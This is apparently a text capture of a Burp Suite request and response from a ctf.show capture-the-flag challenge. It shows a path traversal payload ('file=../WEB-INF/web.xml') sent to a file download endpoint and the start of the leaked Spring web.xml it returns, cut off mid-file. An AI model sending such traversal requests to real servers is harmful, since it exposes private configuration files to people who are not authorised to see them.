 Request
Pretty Raw Hex \n
1 GET http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/file/download?file=../WEB-INF/web.xml
HTTP/1.1
2 Host: 77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/
9 Cookie: JSESSIONID=D47F10B962B1DAE7AA0C2E161D590BEE
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment; filename=../WEB-INF/web.xml
4 Content-Type: application/x-msdownload
5 Date: Tue, 24 Jan 2023 03:46:38 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7 Content-Length: 1440
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>Archetype Created Web Application</display-name>
15 <context-param>
16 <param-name>contextConfigLocation</param-name>
17 <param-value>/WEB-INF/applicationContext.xml</param-value>
18 </context-param>
19 <listener>
20 <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
21 </listener>
22 <filter>
23 <filter-name>charset</filter-name>
24 <filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
25 <init-param>
26 <param-name>encoding</param-name>
27 <param-value>utf-8</param-value>